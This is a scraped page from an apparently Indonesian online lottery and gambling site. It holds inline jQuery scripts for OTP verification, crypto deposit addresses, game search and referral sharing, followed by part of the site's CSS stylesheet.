                uialert(label_required_phone);
                return;
            }
        }

        const url = "https://platinumtogel.com/user/referral/verification/send-wa-otp";
        const data = {'_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW', 'phone': phone, 'page': page};
        $('.btn-wa-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
            beforeSend: function(){
                $('.countdown_wa_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_wa_otp").html(loading);
            },
            success: function(resp){
                if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);

                    $('.countdown_wa_otp').css('display', 'none');
                    $('.btn-wa-otp').removeAttr('disabled');
                }else{
                    $('.countdown_wa_otp').removeAttr('style');
                    countdown_wa_otp = resp.seconds;
                    wa_interval = setInterval(countdownIntervalWA,1000);
                }
            },
            error: function (error) {
                $('.countdown_wa_otp').css('display', 'none');
                $('.btn-wa-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }
        });
    }

    function resendSMSOtp()
    {
        const page = "sportsbook";
        const phone = $('#phone').val();
        if( page !== "withdraw"){
            if( phone === null || phone == ""){
                const label_required_phone = "Mohon isikan Nomor Telepon";
                uialert(label_required_phone);
                return;
            }
        }

        const url = "https://platinumtogel.com/user/referral/verification/send-sms-otp";
        const data = {'_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW', 'phone': phone, 'page': page};
        $('.btn-sms-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
            beforeSend: function(){
                $('.countdown_sms_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_sms_otp").html(loading);
            },
            success: function(resp){
                if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);
                    
                    $('.countdown_sms_otp').css('display', 'none');
                    $('.btn-sms-otp').removeAttr('disabled');
                }else{
                    $('.countdown_sms_otp').removeAttr('style');
                    countdown_sms_otp = resp.seconds;
                    sms_interval = setInterval(countdownIntervalSMS,1000);
                }
            },
            error: function (error) {
                $('.countdown_sms_otp').css('display', 'none');
                $('.btn-sms-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }
        });
    }
</script>
<script>
    function setCookiesPromoPopup(){
        const promo_popup_exp = new Date();
        promo_popup_exp.toLocaleString('id-ID', { timeZone: 'Asia/Jakarta' });
        //exp :Tue Jan 22 2024 17:01:00 GMT+0700 (Indochina Time)
        promo_popup_exp.setDate(promo_popup_exp.getDate() + 1); //add day next day
        promo_popup_exp.setHours(0,1,0,0); // midnight

        // console.log('promo_popup_exp:', promo_popup_exp);
        // console.log('promo_popup_exp UTC:', promo_popup_exp.toUTCString()); 
        //UTC + 0 
        document.cookie = "promo_showed=false;" + "Path=/; expires=" + promo_popup_exp.toUTCString();
    }

    const popup_cookies = getCookie('promo_showed');
    if( popup_cookies !== null){
        //remove all id element myModalHome
        $('[id^="myModalHome"]').remove();
        $("#checkbox-popup-promo").prop('checked', true);
    }

    $('#btn-showed-promo').on( "click", function() {
        setCookiesPromoPopup();
        $('#myModalHome').modal('hide');
    });

    function setLanguage(lang){
        $.ajax({
            url: "https://platinumtogel.com/set-lang",
            method: 'GET',
            data: {
                // '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW',
                'lang': lang,
            },
            success: function(resp){
                window.location.reload();
            },
            error: function(err){
                window.location.reload();
            }
        });
    }

    var destination_crypto = [];
    var fetch_crypto = 0;
    function getAddressWallet(take_address=0){
        userAddressWallet(take_address);
    }
    
    function cryptoCurrDest(coin_name)
    {
        if( fetch_crypto == 1){
            return;
        }

        $("#crypto-wallet-content").css({display:'none'});
        $("#crypto_info").css({display:'none'});

        // check if option exist
        const total_option_curr = $(".deposit-crypto").length;
        if( total_option_curr == 0){
            return;
        }
        
        let crypto_val;
        if( coin_name == undefined){
            // get first element when switch
            crypto_val = $('.deposit-crypto')[0].dataset.crypto_curr;
        }else{
            crypto_val = coin_name;
        }

        //add custom class if exist false = remove class
        $(`.deposit-crypto`).toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${crypto_val}`).toggleClass("active",true);

        // remove first network destination
        let crypto_network = $(".crypto-network");
        destination_crypto = [];

        if( crypto_network.length > 1){
            //add custom class if exist true = remove class
            $('.crypto-network').toggleClass("active", false);

            //add custom class if exist true = remove class
            $('.crypto-network').eq(0).toggleClass("active", true);
        }

        crypto_network.each(function(){
            let coin_type = $(this).data('crypto_curr');
            
            // Show or hide options based on the selected coin_val
            if (coin_type === crypto_val) {
                //check index elemet
                if( destination_crypto.length == 0){
                    const crypto_curr = $(this).data('crypto_type');
                    const network_type = $(this).data('crypto_network');
                    const crypto_id = $(this).data('crypto_id');
                    const crypto_min_dp = $(this).data('crypto_mindp');
                    const crypto_fee = $(this).data('crypto_fee');

                    // switch active
                    //add custom class if exist false = remove class
                    $(`.crypto-network`).toggleClass("active", false);
                    
                    //add custom class if exist true = add class
                    $(`#${network_type}`).toggleClass("active", true);

                    destination_crypto.push({"crypto_fee": crypto_fee,"crypto_curr": crypto_curr, "crypo_min_dp":crypto_min_dp, "coin_type": coin_type, "network_type": network_type, "crypto_id": crypto_id});
                }
            }
        });

        // get data destination coin & network
        userAddressWallet();
    }

    function cryptoNetworkDest(selected_network_type)
    {
        if( fetch_crypto == 1){
            return;
        }

        // console.log("cryptoNetworkDest");
        // console.log(selected_network_type);
        
        //add custom class if exist false = remove class
        $(`.crypto-network`).toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${selected_network_type}`).toggleClass("active", true);

        $("#crypto-wallet-content").css({display:'none'});
        $("#crypto_info").css({display:'none'});

        // check if option exist
        const total_option_network = $(".crypto-network").length;
        if( total_option_network == 0){
            return;
        }

        // remove previous selected
        const selected_network_elmt = $(`#${selected_network_type}`);
        const coin_type = selected_network_elmt.data('crypto_curr');
        const crypto_curr = selected_network_elmt.data('crypto_type');
        const network_type = selected_network_type;
        const crypto_id = selected_network_elmt.data('crypto_id');
        const crypto_min_dp = selected_network_elmt.data('crypto_mindp');
        const crypto_fee = selected_network_elmt.data('crypto_fee');

        destination_crypto[0]= {"crypto_fee": crypto_fee,"crypto_curr": crypto_curr, "crypo_min_dp":crypto_min_dp, "coin_type": coin_type, "network_type": network_type, "crypto_id": crypto_id};
        
        userAddressWallet();
    }

    var crypto_price_interval;
    function cryptoLivePrice()
    {
        // stop previous interval
        clearInterval(crypto_price_interval);
        
        const time_run = (1 * 60 * 1000); // 1mnt

        crypto_price_interval = setInterval(function() {
            // get user address wallet
            const crypto_dest = destination_crypto[0];

            $.ajax({
                url: "https://platinumtogel.com/crypto-price",
                method: 'POST',
                data: {
                    '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW',
                    'coin_type': crypto_dest.coin_type,
                },
                beforeSend: function(){
                    $("#crypto-price").html(`Loading...`);
                },
                success: function(value){
                    $(`#crypto-price`).html(`Rp. ${number_format(value,2)} `);                    
                }
            });
        }, time_run);
    }

    function userAddressWallet(take_address=0)
    {
        // console.log("crypto cur destination_crypto", destination_crypto);
        if( fetch_crypto == 1){
            return;
        }

        // get user address wallet
        const crypto_dest = destination_crypto[0];
        $.ajax({
            url: "https://platinumtogel.com/user-address-crypto",
            method: 'POST',
            data: {
                '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW',
                'take_address':take_address,
                'coin_type': crypto_dest.coin_type,
                'network_type': crypto_dest.network_type,
                'crypto_id': crypto_dest.crypto_id,
            },
            beforeSend: function(){
                $("#wrap-btn-get-wallet").css({display:'none'});
                $("#deposit-crypto").attr('disabled', true);
                $("#crypto-network").attr('disabled', true);
                $("#btn-get-wallet").attr('disabled', true);
                $("#crypto-wallet-content").css({display:'none'});
                $("#crypto_info").css({display:'none'});
                $("#crypto_loading").css({display:'flex'});
                
                fetch_crypto = 1;
            },
            success: function(resp){
                if( resp.status == 200 ){
                    // run fetch live price
                    cryptoLivePrice();

                    $(`#crypto-barcode`).attr('src', 'data:image/svg+xml;base64,' + resp.barcode);
                    $(`#crypto-user-wallet`).html(`${resp.user_address}`);
                    $(`#crypto-price`).html(`Rp. ${number_format(resp.live_price,2)} `);

                    $("#crypto-wallet-content").css({display:'flex'});

                    // crypto info
                    const info_crypto1 = "Hanya kirim :curr_1 ke alamat deposit ini. Koin akan otomatis didepositkan setelah 6 kali konfirmasi jaringan pada alamat smart contract";
                    const replace_info1 = info_crypto1.replace(":curr_1", crypto_dest.crypto_curr);

                    const info_crypto2 = "Minimal Deposit: :min_dp :curr_2";
                    const replace_info2 = info_crypto2.replace(':min_dp', crypto_dest.crypo_min_dp).replace(":curr_2", crypto_dest.crypto_curr);

                    const info_crypto3 = "Fee jaringan deposit :network_type = :fee:operator";
                    const replace_info3 = info_crypto3.replace(':network_type', crypto_dest.network_type).replace(":fee", (parseFloat(crypto_dest.crypto_fee) * 100) ).replace(':operator', "%");
                    
                    const info_crypto4 = "Alamat crypto hanya valid sampai";

                    const crypto_info = `
                        <ul style="list-style: disc;">
                            <li>${replace_info1}</li>
                            <li>${replace_info2}</li>
                            ${ parseFloat(crypto_dest.crypto_fee) > 0 ? `<li>${replace_info3}</li>` : ''}
                            <li>${info_crypto4} <b>${resp.expired_at}</b></li>
                        </ul>
                    `;
                    $("#crypto_info").html(`${crypto_info}`);
                    $("#crypto_info").css({display:'flex'});
                }else if(resp.status == 410){
                    // Address Expired
                    $("#wrap-btn-get-wallet").css({display:'block'});
                }else{
                    uialert2(resp.msg);

                    // hide button get wallet
                    // cause by stock was empty
                    $("#wrap-btn-get-wallet").css({display:'none'});
                }
                // hide loading
                $("#crypto_loading").css({display:'none'});
                
                $("#deposit-crypto").attr('disabled', false);
                $("#crypto-network").attr('disabled', false);
                $("#btn-get-wallet").attr('disabled', false);
                fetch_crypto = 0;
            },
            error: function(resp){
                $("#deposit-crypto").attr('disabled', false);
                $("#crypto-network").attr('disabled', false);
                $("#btn-get-wallet").attr('disabled', false);

                fetch_crypto = 0;
            }
        });
    }
</script>
<script>
    //search game
    var data_ls = null;
    let timeout;
    let fetch_search = 0;
    let delay = 750; //0.75sec
    let container = document.getElementById("gameSearchContainer");

    // check container if not null print findgame
    if(container != null || container != undefined) {
        // waiting dom
        let before_dom =` <div id="waiting-search-game" class="waiting-search-game text-center">
                            <h2>Loading...</h2>
                        </div>`;
        let search_hidden = 0;

        $('#input-game-search').submit(function(){
            if(fetch_search == 0)
            {
                search();
            }
        });

        // sensitive typing
        $('#input-game-search').keyup(function(){
            let search_game = document.getElementById("input-game-search").value;

            if(timeout) {
                container.classList.remove("hidden");
                document.getElementById('gameSearchContainer').innerHTML = before_dom;
                clearTimeout(timeout);
            }

            // add the hidden class
            if(search_game == "" && search_hidden == 0)
            {
                // set delay for add hidden class
                search_hidden =1;
                setTimeout(function() {
                    search_hidden = 0
                    container = document.getElementById("gameSearchContainer");
                    container.classList.add("hidden");
                },500);
            }

            // will fetch when have words
            if(search_game != "" && fetch_search == 0){
                timeout = setTimeout(function() {
                    // rollback the search hidden
                    search_hidden = 0;
                    // fetch database
                    fetch_search = 1;
                    search();
                }, delay);
            }
        });
    }
    
    function search(){             
        let search_game = document.getElementById("input-game-search").value;  

        // check is expired
        let refetch = 0;
        if( data_ls !== null){
            const date_now = new Date();
            expired_cache = new Date(data_ls.expired);
            // console.log("no null ls", date_now, expired_cache, "not expired", (date_now > expired_cache) );
            // expired
            if( (date_now > expired_cache) == true){
                refetch = 1;
            }
        }

        if( data_ls === null || refetch == 1){
            $.ajax({
                url: "https://platinumtogel.com/search-game",
                method: "GET",
                cache:false,
                success: function(resp){
                    data_ls = resp;
                    search();
                },
                complete:function(){
                    fetch_search = 0;
                }   
            });
            return;
        }else{
            // search by cache
            fetch_search= 0;
        }

        const find_games = [];
        try {
            // Lobby search
            for (const category in data_ls.lobby)
            {
                for (const id in data_ls.lobby[category]){
                    const lobby_game = data_ls.lobby[category][id];
                    
                    if( lobby_game.hasOwnProperty('name') && lobby_game.name.toLowerCase().includes(search_game.toLowerCase()) ){
                        find_games.push(lobby_game);
                    }
                }
            }

            // egames - arcade search
            for (const provider in data_ls.games)
            {
                data_ls.games[provider].forEach(function(game,k){
                    if( game.hasOwnProperty('game_name') && game.game_name.toLowerCase().includes(search_game.toLowerCase()) ){
                        game.vendor_name = provider;
                        find_games.push(game);
                    }else if( game.hasOwnProperty('name') && game.name.toLowerCase().includes(search_game.toLowerCase()) ){
                        game.vendor_name = provider;
                        find_games.push(game);
                    }
                });
            }
        }catch (error) {
            console.log('search to fast: ' + error.message);
        }
        
        if(find_games.length > 0){
            // console.log('got game');
            // console.log(find_games);
            // fill the dom
            let dom_content = ``;
            find_games.forEach( function(elm) {
                dom_content += domresultFindGame(elm);
            })
            document.getElementById('gameSearchContainer').innerHTML = dom_content;
        }else{
            container.classList.add("hidden");
        }
    }

    // dom search
    function domresultFindGame(data)
    {
        let provider = null;
        // not for lobby
        if( data.vendor_name != undefined && data_ls.vendor_settings[data.vendor_name] != undefined){
            provider = data_ls.vendor_settings[data.vendor_name];
        }
        const not_lobby = ["e-games", "arcade", "arcade fishing"]
        const data_game_type = data.game_type.toLowerCase();

        if( not_lobby.includes(data_game_type) && (provider == null || provider == undefined) ){
            return ``;
        }

        let img_lobby, img_link;
        let auth = "";
        let a_link_auth = `${auth 
                        ? `${ data.game_type.toLowerCase() === 'e-games' || data.game_type.toLowerCase() === "arcade" || data.game_type.toLowerCase() === "arcade fishing"
                                ? `<a href="javascript:void(0)" onclick="${ data.maint_egames  ? `${data.maint_egames}` : `javascript:open_lobby_vendor('${data.vendor_name}','${data.clg_gameID}')"`} class="search-link text-center">`
                                : `<!-- for livecasino etc --> <a href="${data.url}" onclick="${data.onclick}" class="search-link text-center">`
                            }`
                        : `${ data.demo_url 
                                ? `<a href="javascript:void(0)" onclick="demoPlay('${data.demo_url}')" class="search-link text-center">`
                                : `<a href="/register" class="search-link text-center">`
                            }`
                        }`;

        if(data.icon_desktop){
            img_link = `https://ruangok.com/${data.icon_desktop}`;
            img_lobby = `<img src="${img_link}" alt="${data.game_name != undefined ? data.game_name : data.name}" alt="${data.game_name != undefined ? data.game_name : data.name}" width="100%" height="auto" loading="lazy">`;
        }else if(data.icon_path){
            img_link = `https://ruangok.com/${data.icon_path}`;
            img_lobby = `<img src="${img_link}" alt="${data.game_name != undefined ? data.game_name : data.name}" alt="${data.game_name != undefined ? data.game_name : data.name}" width="100%" height="auto" loading="lazy">`;
        }else if(data.game_type.toLowerCase() == 'e-games' && data.vendor_id == 20){
            img_lobby = `<img src="${provider.vendor_lobby_url}/game_pic/rec/160/${data.clg_gameID}.png" alt="${data.game_name != undefined ? data.game_name : data.name}"  width="100%" height="auto" loading="lazy">`;
        }else if(data.game_type.toLowerCase() == 'e-games' && data.vendor_id == 23)
        {
            img_lobby = `<img src="${provider.vendor_lobby_url}/img/rect/160/${data.game_id_post}.png" alt="${data.game_name != undefined ? data.game_name : data.name}"  width="100%" height="auto" loading="lazy">`;
        }
                

        return`
            <div class="game-card">
                <!-- no auth -->
                ${a_link_auth}
                    <div class="search-game-image">
                        <!-- images -->
                        ${img_lobby}
                    </div>
                    <div class="search-game-title">
                        </small><b>${data.game_name != undefined ? data.game_name : data.name}</b></small>
                    </div>
                </a>
            </div>
        `;
    }

    // share to socmed
    var referral_link = $('.input-referral').val();
    var webname = "PLATINUMTOGEL";
    function facebookShare()
    {
        let base_url = "https://www.facebook.com/sharer/sharer.php";
        let content_url = "?u=" + referral_link;
        let share_url = encodeURI(base_url + content_url);
     
        window.open(share_url,"_blank");
    }

    function twitterShare()
    {
        let base_url = "http://twitter.com/share";
        let content_text = "?text=" + webname;
        let content_url = "&url=" + referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);

        window.open(share_url,"_blank");
    }

    function telegramShare()
    {
        let base_url = "https://t.me/share/url";
        let content_url = "&url=" + referral_link;
        let content_text = "?text=" + webname;
        let share_url = encodeURI(base_url + content_text + content_url);
        
        window.open(share_url,"_blank");
    }

    function whatsappShare()
    {
        let base_url = "https://api.whatsapp.com/send";
        let content_text = "?text=" + webname + "\n";
        let content_url = referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);

        window.open(share_url,"_blank");
    }
    
    function lineShare()
    {
        let base_url = "https://line.me/R/msg/text/";
        let content_text = "?" + webname + "\n";
        let content_url = referral_link;
        let share_url = encodeURI(base_url + content_text + content_url);
        
        window.open(share_url,"_blank");
    }

    //scroll to the top of the document
    function scrollToTop() {
        window.scrollTo({top: 0, behavior: 'smooth'});
    }

    document.addEventListener("DOMContentLoaded", function(event) {
        // Back to top button
        var btnBackToTop = document.getElementById('btnBackToTop');
        if(btnBackToTop){
            changeBackToTopButtonVisibility();
            window.addEventListener("scroll", changeBackToTopButtonVisibility);
        }
    });

    // Display or hide the back to top button
    function changeBackToTopButtonVisibility() {
        if(window.pageYOffset > 100) {
            btnBackToTop.style.opacity = "1";
        } else {
            btnBackToTop.style.opacity = "0";
        }
    }

    // background
    document.addEventListener('DOMContentLoaded', function() {
        const links = document.querySelectorAll('.new-navbar-provider li a[data-bg-img]');
        const style_sheet = document.createElement('style');
        document.head.appendChild(style_sheet);

        links.forEach(link => {
            const bg_image = link.getAttribute('data-bg-img');

            // Create image preloader
            const img = new Image();

            img.onload = function() {
                 link.setAttribute('style', `
                    background: url(${bg_image}) no-repeat center center !important;
                    background-size: cover !important;
                    white-space: nowrap !important;
                    overflow: hidden !important;
                `);
                link.classList.add('bg-vendor-loaded');
            };

            // Start preloading
            img.src = bg_image;
        });
    });

</script>

 

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96bca5951da14cc99e44ec12cdf8b039","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!--

--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/platinumtogel/css/style.css?v1.14.2
body_size: 23012
content:
body{
  margin:auto;
  padding:0px;
  font-family: 'Open Sans', sans-serif;
  color: #fff;
  background: #010a0b url('../images/main_bg.png') repeat center top;
}
a{
  text-decoration:none;
  outline:none;
  font-weight: 600;
}
a:hover{
  text-decoration:none;
  outline:none;
}
.modal-content {
  background: #09210c;
}
.uppercase {
  text-transform: uppercase;
}
a:focus {
  outline: 0 none;
  text-decoration: none;
}
.container {
  width: 1170px;
  padding:0;
}

.row {
  margin: 0;
}
@font-face {
  font-family: lobster-two;
  src: url(../fonts/lobster-two.regular.ttf);
}
@font-face {
  font-family: BebasNeue_0;
  src: url(../fonts/BebasNeue_0.otf);
}
@font-face {
  font-family: gotham-black;
  src: url(../fonts/gotham-black.otf);
}
@font-face {
  font-family: gotham-extra-light;
  src: url(../fonts/gotham-extra-light.otf);
}
@font-face {
  font-family: 'roboto';
  src: url(/fonts/Roboto-Regular.ttf);
}
ul {
  list-style-type: none;
  padding-left: 0px;
}
a {
  outline: medium none;
  text-decoration: none;
}
a:hover {
  outline: medium none;
  text-decoration: none;
}
a:focus {
  outline: 0 none;
  text-decoration: none;
}
/***** after addd*****/
.utma_text{
  width: auto;
  color: #fff;
}
.utma_text span{
  color: #fc910f;
}
.utmrow{
  width:auto;
}
.utmrow .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #005f91;
  margin-bottom: 5px;
  border-radius: 0px;
  border: solid 1px #03acef;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: normal;
  height: 52px;
  color: #fff;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  border-radius: 10px;
}
.niceselect {
  height: 34px !important;
  line-height: 34px !important;
  border-radius: 15px !important;
}
/**** end ***/
.dummy_heading{
  width: 100%;
  text-align: center;
  padding: 50px 0px;
}
.dummy_heading h2{
  font-size: 40px;
  color: #000;
  text-decoration: underline;
}
.checkbox {
  padding-left: 20px; }
.checkbox label {
  display: inline-block;
  position: relative;
  padding-left: 5px; }
.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 3px;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out; }
.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 11px;
  color: #555555; }
.checkbox input[type="checkbox"] {
  opacity: 0; }
.checkbox input[type="checkbox"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }
.checkbox input[type="checkbox"]:checked + label::after {
  font-family: 'FontAwesome';
  content: "\f00c"; }
.checkbox input[type="checkbox"]:disabled + label {
  opacity: 0.65; }
.checkbox input[type="checkbox"]:disabled + label::before {
  background-color: #eeeeee;
  cursor: not-allowed; }
.checkbox.checkbox-circle label::before {
  border-radius: 50%; }
.checkbox.checkbox-inline {
  margin-top: 0; }
.checkbox-primary input[type="checkbox"]:checked + label::before {
  background-color: #428bca;
  border-color: #428bca; }
.checkbox-primary input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-danger input[type="checkbox"]:checked + label::before {
  background-color: #d9534f;
  border-color: #d9534f; }
.checkbox-danger input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-info input[type="checkbox"]:checked + label::before {
  background-color: #5bc0de;
  border-color: #5bc0de; }
.checkbox-info input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-warning input[type="checkbox"]:checked + label::before {
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
.checkbox-warning input[type="checkbox"]:checked + label::after {
  color: #fff; }
.checkbox-success input[type="checkbox"]:checked + label::before {
  background-color: #5cb85c;
  border-color: #5cb85c; }
.checkbox-success input[type="checkbox"]:checked + label::after {
  color: #fff; }
/*forget FORGET PASSWORD START*/
.forgetpass_top {
  background: #252525;
  padding: 145px 0px 0px 0px;
}
.forget_boxes1{
  width: auto;
}
.forget_boxes1 .forgetpas_hed{
  width: auto;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-bottom: 4px solid #0093d9;
}
.forget_boxes1 .forgetpas_hed h2{
  font-size: 25px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  text-align: center;
  color: #fff;
  padding: 10px 0px;
}
/*forget FORGET PASSWORD END*/
.cornerborder{
  border-right: 1px solid #e1e1e1;
}
.bluerounebt{
 text-align: center;
 margin: auto;
 }
.bluerounebt a{
  width:83px;
  height: 87px;
  border: 1px solid #009ee2;
  border-radius: 5px;
  color: #898989;
  font-size: 18px;
  padding: 5px 20px;
 }
.bluerounebt a:hover{
  border: 1px solid #31a6d9
 }
.poptble{
  width: auto;
}
.poptble table tr td{
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
  color:#928f8f;
}
.lotrypop_box2{
  width: auto;
  background: #005b8b; /* Old browsers */
  color: #c1edff;
  border-radius: 0px;
}
.lotrypop_box2 img{
  display: inline-block;
}
.lotrypop_box2 li a{
  color: #fff;
  padding: 10px 20px;
  line-height: 1.42857143;
  font-weight: 400;
}
.lotrypop_box2 li a active{
  background: #00689d;
}
.lotrypop_box2 li a:hover{
  background: #006395;
  color: #fff;
}
/*sign up fourm start*/
.sugnup_hd h2{
  font-size: 30px;
  /*font-weight: 300;*/
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  /*padding:10px 0px 10px 0px;*/
  color: #fff;
  text-align: center;
  margin-top: -3%;
}
.signupbg{
  width: auto;
  width: 100%;
  height: 100%;
}

.sgn_frm{
  width: auto;
}
#user_invalid,#secret_answer_invalid,#email_invalid,#password_invalid,#password_confirmation_invalid,#phone_invalid{
  color: red;
}
.inbox-body #registerForm #captcha_div_reg i{
  color: #fff;
}
.inbox-body .secret_answer_ipt span{
  color: #fff;
}
.inbox-body .sgn_frm label{
  color: #fff;
}
.sgn_frm label{
  font-size:12px;
  font-weight:normal;
  padding-right: 1px;
  padding-left: 10px;
}
.sgn_frm label span{
    color: #ee0002;
  font-size: 18px;
  font-weight: bold;
}
.sgn_frm input {
    background: #fff;
    border: #000 solid 1px;
    border-radius: 15px;
}
.sgn_frm .input-lg {
    height: 32px;
    padding: 5px 16px;
    font-size: 15px;
    line-height: 1.3333333;
    border-radius: 6px;
    text-align: left;
}
.sgn_frm .nice-select{
    height: 32px;
    line-height: 1.3333333;
    margin-bottom: 0px;
    font-size: 15px;
    text-transform: none;
    border-radius: 5px;
    background: #fff;
    border: 1px solid #fff;
}
.sgn_frm .current{
  color: #999999;
}
.sgn_frm i{
  width: auto;
  font-size: 24px;
  padding-bottom: 12px;
  font-weight:normal;
}

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
  width: 46px;
  height: 46px;
}
#wowslider-container1 .ws_playpause {
    visibility: hidden;
}
.n-select {
  height: 34px !important;
  margin-bottom: 10px !important;
  line-height: 34px !important;
  font-size: 14px !important;
  background: #ddd;
  color: #000 !important;
  width: 100%;
}
.nice-select .option {
    padding: 0 18px 0 29px;
    color: #fff !important;
}
/*terms & conditions POPUP*/
.conditions-body {
  position: relative;
  width: auto;
  padding: 15px;
  color: #fff;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid rgb(174, 115, 44) !important;
  border-top: none;
}

.conditions-body .condition_poptext{
  position: relative;
  width: auto;
  padding:5px 15px;
  font-size: 16px;
}
.conditions-body .condition_poptext li{
  position: relative;
  width: auto;
  padding:5px;
  font-size: 14px;
}
.term_red{
  width:100%;
  text-align:right;
}
.term_red a{
  background: #ff1f24; /* Old browsers */
  background: -moz-linear-gradient(top, #ff1f24 1%, #811112 51%, #ff191b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff1f24 1%,#811112 51%,#ff191b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff1f24 1%,#811112 51%,#ff191b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff1f24', endColorstr='#ff191b',GradientType=0 ); /* IE6-9 */
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;;
}
.term_red a:hover{
  width: auto;
  background: #ff1f24; /* Old browsers */
  background: -moz-linear-gradient(top, #ff1f24 1%, #bf281a 51%, #ff191b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff1f24 1%,#bf281a 51%,#ff191b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff1f24 1%,#bf281a 51%,#ff191b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff1f24', endColorstr='#ff191b',GradientType=0 ); /* IE6-9 */
}
.term_greeen{
  width:100%;
  text-align:left;
}
.term_greeen a{
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
